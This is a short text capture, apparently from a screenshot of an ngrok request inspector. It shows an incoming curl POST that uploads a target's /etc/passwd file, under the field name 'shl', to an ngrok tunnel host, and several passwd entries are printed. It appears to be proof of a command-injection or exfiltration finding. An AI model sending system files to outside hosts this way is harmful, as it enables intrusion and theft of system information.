 POST /
Summary Headers Raw Binary Replay
POST / HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 N
SS/3.27.1 zlib/1.2.3 libidn/1.18 libssh2/1.4.2
Host: bd1b378d.ngrok.io
Accept: */*
Content-Length: 2425
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------
------0915bdb3f970
X-Forwarded-For:    .   .39.169
------------------------------0915bdb3f970
Content-Disposition: form-data; name="shl"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown